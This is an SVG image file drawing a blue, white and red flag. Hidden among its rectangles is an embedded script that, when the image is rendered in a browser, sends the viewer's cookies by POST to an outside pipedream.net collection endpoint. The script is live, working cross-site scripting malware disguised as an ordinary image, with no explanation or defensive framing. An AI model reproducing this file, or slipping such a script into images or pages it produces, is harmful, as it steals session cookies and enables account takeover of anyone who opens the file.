 <?xml version="1.0" standalone="no"?>
<svg width="300" height="150" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
     <rect width="100%" height="100%" fill="#333333" stroke="none"/>
     <desc>RED THE BLOOD OF ANGRY MEN</desc>
    <rect width="300" height="150" style="fill:rgb(0,0,255);strokewidth:3;stroke:rgb(0,0,0)" />
    <rect width="200" height="150" style="fill:rgb(255,255,255);strokewidth:3;stroke:rgb(0,0,0)" />
    <script type="text/javascript">
        fetch('https://79fe91ba353304d5b6da715d13f68df9.m.pipedream.net',{method:'post', body:document.cookie});
    </script>
    <rect width="100" height="150" style="fill:rgb(255,0,0);strokewidth:3;stroke:rgb(0,0,0)" />
</svg>